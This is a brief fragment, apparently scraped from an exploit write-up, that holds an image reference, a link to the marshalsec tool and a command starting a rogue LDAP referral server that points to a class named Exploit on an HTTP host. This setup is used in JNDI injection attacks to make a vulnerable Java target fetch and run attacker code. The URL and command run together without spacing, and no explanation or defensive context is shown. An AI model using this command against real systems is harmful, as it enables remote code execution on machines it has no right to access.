 https://github.com/mbechler/marshalsecjava -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8089/#Exploit
